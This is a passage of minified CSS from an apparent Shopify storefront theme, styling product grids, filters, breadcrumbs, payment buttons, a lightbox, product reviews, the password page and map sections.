8px;border-radius:3px;vertical-align:text-bottom;color:#1399e4;border:2px solid #1399e4}.sale-tag sup{display:none}.sale-tag.large{font-size:16px;padding:0 12px}.product-meta .sale-tag{position:relative;top:2px}.sale-tag.has-reviews{margin-bottom:10px}.featured-box{position:relative;display:block;padding:15px 0;border:1px solid #fff;margin-bottom:30px}.featured-box:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.02);z-index:5}.featured-box img,.featured-box svg{-webkit-transition:opacity .1s ease-in-out;-moz-transition:opacity .1s ease-in-out;-ms-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.featured-box:hover img{opacity:.9}.featured-box--inner{display:block;margin:0 auto}.featured-box--image{display:block;vertical-align:middle;width:100%;padding:0 15px}.featured-box--image img,.featured-box--image svg{width:100%}.featured-box--image img.placeholder-svg,.featured-box--image svg.placeholder-svg{max-width:100%;max-height:100%;margin:0 auto}.featured-box--title{position:relative;display:block;color:#000;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;padding-top:15px;line-height:1;z-index:10}@media screen and (max-width:768px){.collection-filters{display:none}}@media screen and (min-width:769px){.toggle-filters{display:none}}.advanced-filters{margin-bottom:30px}.advanced-filters a{display:block;position:relative;padding-left:20px}.advanced-filters a:after,.advanced-filters a:before{content:'';display:block;position:absolute}.advanced-filters a:before{top:6px;left:0;width:12px;height:12px;background-color:#fff;border:1px solid #fff}.advanced-filters a:after{top:9px;left:3px;width:6px;height:6px;background-color:transparent}.advanced-filters a:hover:after{background-color:#fff}.advanced-filter.active-filter a:after{background-color:#000}.advanced-filter.active-filter a:hover:after{content:'\78';top:6px;left:0;width:12px;height:12px;background-color:#000;font-size:8px;text-align:center;color:#fff;font-family:icons;line-height:12px;speak:none}.breadcrumb{font-size:13px;border-bottom:1px solid #fff;margin-bottom:30px;margin-top:-30px;height:52px}.lt-ie9 .breadcrumb{margin-top:0}@media screen and (min-width:769px){.template-page .breadcrumb,.template-product .breadcrumb{margin-bottom:60px}}@media screen and (max-width:768px){.breadcrumb{height:auto}}.breadcrumb a{color:#000}.breadcrumb a:hover{color:#000}.breadcrumb a,.breadcrumb span{display:inline-block;padding:15px 7px 15px 0;margin-right:7px;overflow:hidden}.breadcrumb a:first-child,.breadcrumb span:first-child{padding-left:0}.breadcrumb .divider{font-size:15px;font-family:Verdana,sans-serif;padding:13px 7px 13px 0;color:#767676}.breadcrumb--truncate{width:250px;white-space:nowrap;text-overflow:ellipsis}.product-variants{display:none}.no-js .product-variants{display:block}@media screen and (min-width:769px){.product-variants select,.selector-wrapper select{max-width:40%}}.payment-buttons{display:inline-flex;flex-direction:column}.payment-buttons.payment-buttons--medium{min-width:40%}@media screen and (max-width:768px){.payment-buttons.payment-buttons--medium{width:100%}}.payment-buttons.payment-buttons--large{width:100%}.shopify-payment-button .shopify-payment-button__button{margin-top:10px;min-height:44px}@media screen and (min-width:769px){.shopify-payment-button .shopify-payment-button__button{margin-top:13px}}.shopify-payment-button .shopify-payment-button__button--branded{border-radius:2px;overflow:hidden}.payment-buttons--large .shopify-payment-button .shopify-payment-button__button--branded{min-height:55px}.shopify-payment-button .shopify-payment-button__button--unbranded{border-radius:2px}.shopify-payment-button .shopify-payment-button__button--unbranded:hover{background-color:#1189cc!important}.payment-buttons--large .shopify-payment-button .shopify-payment-button__button--unbranded{margin-bottom:0}.shopify-payment-button .shopify-payment-button__more-options{color:#1399e4;margin-top:16px;text-decoration:underline}.shopify-payment-button .shopify-payment-button__more-options:focus,.shopify-payment-button .shopify-payment-button__more-options:hover{color:#53b8f1}.payment-buttons--medium .shopify-payment-button{min-width:40%}@media screen and (min-width:481px){#addToCartForm select{max-width:50%}}#productPrice{font-size:32px;margin-bottom:0;white-space:nowrap}#comparePrice{white-space:nowrap}.product-meta{margin-bottom:5px}.product-meta .product-meta--review{display:block}.product-meta span{margin-bottom:0}@media screen and (min-width:481px){.product-meta{display:table}.product-meta .product-meta--review,.product-meta li{display:table-cell;vertical-align:middle;padding-right:15px}}.full-details{display:inline-block;margin-top:20px;cursor:pointer}.variant-quantity{display:none;color:#000;font-size:14px;line-height:34px;margin-bottom:13px}.variant-quantity.is-visible{display:flex;justify-content:flex-start;align-items:center}.product-photo-container{margin-bottom:30px;max-width:100%}.product-photo-container a,.product-photo-container img,.product-photo-thumbs a,.product-photo-thumbs img{display:block;margin:0 auto}.product-photo-container li,.product-photo-thumbs li{margin-bottom:30px}@media screen and (min-width:769px){.image-zoom{display:inline-block;cursor:move}}.comment{margin-bottom:30px}.comment+.comment{border-top:1px solid #fff;padding-top:30px}.errors,.note{border-radius:2px;padding:15px;margin-bottom:15px;border:1px solid transparent}.errors ol,.errors ul,.note ol,.note ul{margin-top:0;margin-bottom:0}.errors li:last-child,.note li:last-child{margin-bottom:0}.errors p,.note p{margin-bottom:0}.note{border-color:#fff}.errors ul{list-style:disc outside;margin-left:20px}.form-success{color:#0a942a;background-color:#ecfef0;border-color:#0a942a;padding:.5em}.errors,.form-error{color:#dc0000;background-color:#fff6f6;border-color:#dc0000;padding:.5em}.cart-row{margin-top:30px;padding-top:30px;border-top:1px solid #fff}.cart-row:first-child{margin-top:0}.cart-row:first-child{padding-top:0;border-top:0 none}.cart-row a{color:#000}.cart-row a:hover{color:#1399e4}.cart-row input[type=image]{padding:15px 0}.cart-row .additional-checkout-buttons>:not(script){padding:10px 0 0 10px;vertical-align:top;line-height:1}.cart-row .additional-checkout-buttons>:not(script):empty,.cart-row .additional-checkout-buttons>:not(script):first-child{padding-left:0}.cart-image,.cart-image img{display:block;width:100%;max-height:inherit;height:inherit}@media screen and (max-width:768px){.cart-image{margin-bottom:15px}}.cart-subtotal{margin-bottom:30px}.cart-subtotal--price{margin:0 0 0 10px;display:inline}.cart-item--discount,.cart-subtotal--savings{display:block;padding-bottom:15px;font-weight:700}.cart--no-cookies .cart--empty-message{display:none}.cart--no-cookies .cart--continue-message{display:none}.cart--cookie-message{display:none;padding-bottom:25px}.cart--no-cookies .cart--cookie-message{display:block}a.remove{display:inline-block;margin-top:7px;height:19px;line-height:19px;padding:0 5px;border-radius:19px;font-size:9px;text-align:center;border:0 none}.supports-fontface a.remove{padding:0;width:19px}#ajaxifyDrawer .ajaxifyCart--content a.remove{color:#000}@media screen and (max-width:480px){body{padding-top:50px}.ajaxify-modal .ajaxifyCart--close{top:67px}.ajaxify-modal .ajaxifyCart--content{margin-top:50px;margin-bottom:-50px}}.demo-image{background:url("//cdn.shopify.com/s/files/1/0383/9765/t/1/assets/blankslate-producticon.png?4") no-repeat center center #eee;display:block;text-align:center;padding:100px 0;color:#aaa;font-size:.875em;text-decoration:none}.flexslider{margin:0 0 45px;padding:0}.flexslider li{margin:0;max-width:100%}.flexslider .slides>li{display:none;margin:0;position:relative;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flexslider .slides>li .slide-hide{visibility:hidden}.flexslider .slides img{max-width:100%;margin:0 auto;display:block}.flexslider .slides .placeholder-noblocks{height:auto;width:100%;max-height:100%}@media screen and (min-width:769px){.flexslider .slides .placeholder-noblocks{height:430px}}@media screen and (max-width:768px){.flexslider .slides .placeholder-noblocks{height:30vh}}.slides:after{content:"";display:table;clear:both}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-direction-nav a{display:block;width:45px;position:absolute;top:0;bottom:0;z-index:10;overflow:hidden;opacity:0;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-disabled{opacity:0!important;cursor:default}.flex-direction-nav a{text-indent:-9999px;background-color:transparent;background-repeat:no-repeat;background-size:20px auto}.lte-ie9 .flex-direction-nav a{display:none}.flex-direction-nav a.flex-prev{background-image:url("[data-uri]");background-position:center left}.flex-direction-nav a.flex-next{background-image:url("[data-uri]");background-position:center right}.flex-control-nav{position:absolute;bottom:-30px;width:100%;text-align:center;margin:0;padding:0;list-style:none}.flex-control-nav li{margin:0 4px;display:inline-block;zoom:1;vertical-align:middle}.flex-control-paging li a{width:12px;height:12px;display:block;background-color:#fff;cursor:pointer;text-indent:-9999px;border-radius:20px;border:2px solid #fff;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.flex-control-paging li a:hover{background-color:#e6e6e6}.flex-control-paging li a.flex-active{background-color:#fff;border-color:#1399e4;cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:768px){.flex-direction-nav a{opacity:1;width:25px}.flex-direction-nav a.flex-prev{left:0;background-position:center right}.flex-direction-nav a.flex-next{right:0;background-position:center left}}@media screen and (min-width:769px){.flex-direction-nav .flex-prev{left:10px}.flex-direction-nav .flex-next{right:10px}.flexslider:hover .flex-prev{opacity:1;left:-25px}.flexslider:hover .flex-next{opacity:1;right:-25px}}@media screen and (min-width:1120px){.flex-direction-nav .flex-prev{left:20px}.flex-direction-nav .flex-next{right:20px}.flexslider:hover .flex-prev{opacity:1;left:-45px}.flexslider:hover .flex-next{opacity:1;right:-45px}}.flexslider .slides{margin:0;padding:0;list-style-type:none}.slide-link{display:block}.slide-link img{display:block}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-bg{background-color:#fff}.mfp-close{color:inherit}.mfp-bg.mfp-fade{-webkit-backface-visibility:hidden;opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-bg.mfp-fade.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}#shopify-product-reviews{margin:0}#shopify-product-reviews .spr-container{padding:0;border:0 none}#shopify-product-reviews .spr-summary{border-bottom:1px solid #fff;padding-bottom:15px;margin-bottom:30px}@media screen and (min-width:769px){#shopify-product-reviews .spr-summary{float:left;border:1px solid #fff;width:30%;padding:10px}#shopify-product-reviews .spr-summary .spr-summary-starrating{display:block;margin:0}}#shopify-product-reviews .spr-summary-caption{font-size:14px}@media screen and (min-width:769px){#shopify-product-reviews .spr-summary-caption{display:block;border-bottom:1px solid #fff;margin-bottom:10px;padding-bottom:10px}}#shopify-product-reviews .spr-summary-actions-newreview:after{content:' \203A';clear:none;display:inline}@media screen and (min-width:769px){#shopify-product-reviews .spr-summary-actions-newreview{float:none}}#shopify-product-reviews .spr-header:after{clear:none}@media screen and (min-width:769px){#shopify-product-reviews .spr-content{float:left;width:70%;padding-left:30px}}#shopify-product-reviews .spr-reviews{margin:0}#shopify-product-reviews .spr-review{padding:0;margin:0;border:0 none}#shopify-product-reviews .spr-review+.spr-review{margin-top:15px}#shopify-product-reviews .spr-review-content-body{font-size:inherit}#shopify-product-reviews .spr-review-content-body br{content:'';display:block;overflow:hidden;height:1px}#shopify-product-reviews .spr-review-header{margin-bottom:0}#shopify-product-reviews .spr-review-header:after{content:"";display:table;clear:both}#shopify-product-reviews .spr-review-header-title{margin-right:15px;font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;text-transform:uppercase;font-size:17px;line-height:20px;position:relative;top:2px}@media screen and (min-width:769px){#shopify-product-reviews .spr-review-header-starratings,#shopify-product-reviews .spr-review-header-title{display:inline}#shopify-product-reviews .spr-review-header-title{float:left}}#shopify-product-reviews .spr-review-header-starratings{position:relative;top:-2px;margin:0 15px 10px 0}#shopify-product-reviews .spr-review-header-byline{position:relative;top:-2px;display:inline-block;margin:0}#shopify-product-reviews .spr-review-reportreview{display:none}#shopify-product-reviews .spr-form{border:0 none;border-bottom:1px solid #fff;margin:0 0 30px;padding:0 0 30px}.spr-badge-starrating{white-space:nowrap}.spr-badge-starrating,.spr-icon{color:#be0000;font-size:inherit}.spr-badge-caption{display:inline-block;font-size:13px}.product-grid-item .spr-badge[data-rating="0.0"],.product-meta--review .spr-badge[data-rating="0.0"]{display:none}.template-password{height:100vh;text-align:center;padding:0}.password-page__wrapper{display:table;height:100%;width:100%;background-image:url(//cdn.shopify.com/s/files/1/0818/5213/t/14/assets/password-page-background.jpg?v=9832063976434205386);background-size:cover;background-repeat:no-repeat;color:#fff}.password-page__wrapper a{color:inherit}.password-page__wrapper .social-sharing a{color:#fff}.password-page__header{display:table-row;height:1px}.password-page__header__inner{display:table-cell;padding:15px 30px;width:100vw}.password-page__logo{margin-top:90px}.password-page__logo .logo{max-width:100%}.password-page__main{display:table-row;width:100%;height:100%;margin:0 auto}.password-page__main__inner{display:table-cell;vertical-align:middle;padding:15px 30px;width:100vw}.password-page__hero{font-family:"Times New Roman",Times,serif;font-weight:400;font-style:normal;font-size:2.625em;line-height:1.25;text-transform:none;letter-spacing:0;text-rendering:optimizeLegibility}@media screen and (min-width:481px){.password-page__hero{font-size:3.75em}}@media screen and (min-width:769px){.password-page__hero{font-size:4em}}.password-page__message{font-style:italic;font-size:120%}.password-page__message img{max-width:100%}.password-page__login-form,.password-page__message,.password-page__signup-form{max-width:500px;margin:0 auto}.password-page__login-form{text-align:center;padding:30px}.password-page__signup-form-heading{margin-bottom:20px}.password-page__signup-form-subheading{margin-bottom:30px}.password-page__signup-form-subheading a{color:#1399e4}.password-page__signup-form-subheading a:hover{color:#53b8f1}.password-page__signup-form .input-group-field{color:#fff}@media screen and (min-width:480px){.password-page__login-form,.password-page__signup-form{padding:0 30px}}.password-page__login-form .input-group,.password-page__signup-form .input-group{width:100%}.password-page__login-form .errors ul,.password-page__signup-form .errors ul{list-style-type:none;margin-left:0}.storefront-password-form{margin-bottom:15px}.password-page__social-sharing{margin-top:30px}.password-page__social-sharing .social-sharing{padding-top:0}.admin-login,.password-login{margin-top:15px}.admin-login a:hover,.password-login a:hover{color:inherit}.password-login{font-size:.875em;line-height:14px}.lock-icon-svg{width:14px;height:14px;display:inline-block;vertical-align:baseline}.lock-icon-svg path{fill:currentColor}.lt-ie9 .lock-icon-svg{display:none}.stock-icon-svg{height:12px;width:12px;margin-right:5px}.stock-icon-svg path{fill:currentColor}.admin-login{font-size:95%}.password-page__footer{display:table-row;height:1px}.password-page__footer_inner{display:table-cell;vertical-align:bottom;padding:30px;line-height:24px;font-size:95%}.shopify-link{color:inherit}.shopify-link:hover{color:inherit}.shopify-logo-svg{width:82.28571px;height:24px;display:inline-block;line-height:0;vertical-align:top}.shopify-logo-svg path{fill:currentColor}.lt-ie9 .shopify-logo-svg{display:none}.modern .shopify-name{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.feature-row{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center}@media screen and (max-width:480px){.feature-row{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}.feature-row__item{-webkit-flex:0 1 50%;-moz-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%}@media screen and (max-width:480px){.feature-row__item{-webkit-flex:1 1 100%;-moz-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}}.feature-row__image-wrapper{position:relative;margin:0 auto}.feature-row__image{display:block;margin:0 auto}@media screen and (max-width:480px){.feature-row__image{order:1}}.js .feature-row__image{position:absolute;top:0;left:0;width:100%}.feature-row__text{padding-top:30px;padding-bottom:30px}@media screen and (max-width:480px){.feature-row__text{order:2;padding-bottom:0}}@media screen and (min-width:481px){.feature-row__text--left{padding-left:30px}.feature-row__text--right{padding-right:30px}}@media screen and (min-width:481px){.featured-row__subtext{font-size:1.125em}}.custom-content{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-ms-flex-align:stretch;-webkit-align-items:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;margin-bottom:30px;margin-left:-30px}@media screen and (max-width:480px){.custom-content{margin-bottom:15px;margin-left:-15px}}.custom__item{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:30px;padding-left:30px;max-width:100%}@media screen and (max-width:480px){.custom__item{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;margin-bottom:15px}.custom__item.small--one-half{-webkit-flex:1 0 50%;-moz-flex:1 0 50%;-ms-flex:1 0 50%;flex:1 0 50%;max-width:400px;margin-left:auto;margin-right:auto}}.custom__item-inner{position:relative;display:inline-block;text-align:left;max-width:100%}.custom__item-inner--html,.custom__item-inner--video{display:block}.align--top-middle{text-align:center}.align--top-right{text-align:right}.align--middle-left{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center}.align--center{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:center}.align--middle-right{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;text-align:right}.align--bottom-left{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end}.align--bottom-middle{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:center}.align--bottom-right{-ms-flex-item-align:flex-end;-webkit-align-self:flex-end;align-self:flex-end;text-align:right}.placeholder-svg{display:block;fill:rgba(0,0,0,0.35);background-color:rgba(0,0,0,.1);width:100%;height:100%;max-width:100%;max-height:100%;border:1px solid rgba(0,0,0,.2)}.placeholder-noblocks{padding:40px;text-align:center;max-width:100%;fill:rgba(0,0,0,0.35)}.placeholder-noblocks.slide-link{background-color:rgba(0,0,0,.1)}.placeholder-background{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;justify-content:center;background-color:rgba(0,0,0,.1)}.placeholder-background .icon{border:0}.placeholder-background.imagebox{background-color:#dcdcdc}.placeholder-background.imagebox svg.placeholder-image{fill:rgba(0,0,0,0.35);border:0;align-self:center;width:100%;height:100%}.image-bar__content .placeholder-svg{position:absolute;top:0;left:0}.lazyload__image-wrapper{display:block;margin-bottom:10px;position:relative;margin:0 auto}.lazyload__image-wrapper img{display:block}.lazyload__image-wrapper img{display:block;width:100%;margin:0 auto;position:absolute;top:0}.lazyload__image-wrapper img.lazyload{opacity:0}@media screen and (min-width:769px){.header-logo__image{margin:0}}.box{background:no-repeat;background-color:#f7f7f7;background-size:contain}.article__featured-image{position:absolute;top:0;left:0;display:block;width:100%}.article__featured-image-wrapper{position:relative;margin-bottom:30px}.no-js .article__featured-image-wrapper{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.article__featured-image-wrapper-nojs{margin-bottom:30px}.featured-blog__meta{margin-bottom:.5em}.featured-blog__post{display:flex;flex-direction:column;margin-bottom:37.5px}.featured-blog__post .article__featured-link{order:2}.featured-blog__post>p:last-child{order:10}.featured-blog__post>.rte--indented-images{order:9}.placeholder .article__featured-link{margin-bottom:30px}.map-section__wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ie9 .map-section__wrapper{display:block;position:relative}.map-section__content{-webkit-flex:1 1 auto;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:290px;overflow:hidden;position:relative}@media screen and (max-width:768px){.map-section__content{-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%}}@media screen and (min-width:769px){.ie9 .map-section__content{width:50%}}.map-section__content .icon-pin{font-size:11.2px}.map-section__image{height:100%;background-size:cover;background-position:center;padding-top:50%}@media screen and (max-width:768px){.map-section__image{order:1}}@media screen and (min-width:769px){.map-section__image{position:absolute;top:0;bottom:0;left:0;right:0}}.map-section--display-map .map-section__image{display:none!important}@media screen and (min-width:769px){.ie9 .map-section__background-wrapper{left:50%;height:100%;top:0;position:absolute}}.map-section__placeholder{height:100%}@media screen and (min-width:769px){.map-section__placeholder{position:absolute;top:0;bottom:0;left:0;right:0}}.map-section--display-map .map-section__placeholder{display:none!important}.map-section__text{padding:30px;background-color:#f8f8f8}@media screen and (max-width:768px){.map-section__text{order:0}}.map-section__container{width:100%;height:55vh}@media screen and (min-width:769px){.map-section__container{position:absolute!important;top:0;left:0;height:100%}}.rich-text__heading p{margin-bottom:0}.rich-text__heading--large{font-size:1.15em}.rich-text__heading--small{font-size:.88em}.rich-text__text--large{font-size:1.25em}.rich-text__text--small{font-size:.875em}header.site-header{padding:5px}.breadcrumb{margin-bottom:0}.template-page .breadcrumb,.template-product .breadcrumb{margin-bottom:15px}.body-grid-view .product-grid{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.body-grid-view .product-grid .grid-item{-webkit-display:flex;-moz-display:flex;-ms-display:flex;display:flex}.body-grid-view .product-grid a.product-grid-item:not(.product-list-item){display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.body-grid-view .product-grid a.product-grid-item:not(.product-list-item) p{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1}.price-align{vertical-align:bottom}.product-item--price .h1,.sale-tag.medium--right{margin-top:8px}.customMarginHR{margin:0}.social-sharing span{font-size:14px}.template-product form{margin-bottom:0}@media screen and (max-width:480px){.breadcrumb span{padding:0 7px 0 0}}#comparePrice-product-template{display:none!important}#variantBreak{margin:5px 0}.section-header--right{display:none}@media screen and (max-width:480px){.header-logo{margin:0 auto}}.featured-row__subtext{font-size:1em!important}main.wrapper.main-content>div>hr{margin:10px 0!important}header.site-header .search-bar{display:none}.site-header--text-links{margin:0}.header-right{display:flex;align-items:center;justify-content:flex-end}#customer_logout_link,a#customer_login_link,a#customer_register_link{background:#1399e4;color:#fff;padding:10px 19px;border-radius:3px}a.google-pay img{width:109px;display:block;margin:0 auto}.header-cart-btn{padding:5px 15px;border-radius:3px}.site-header a#customer_logout_link{margin-right:2px}@media (min-width:769px){a.google-pay{margin-left:4px}.header-col-2{width:80%}}@media (max-width:768px){.header-right{justify-content:center}}
/*# sourceMappingURL=/s/files/1/0818/5213/t/14/assets/theme.scss.css.map?v=18372528103526423333 */
 .featured-blog .grid-uniform {
    display: flex;
    flex-direction: row;
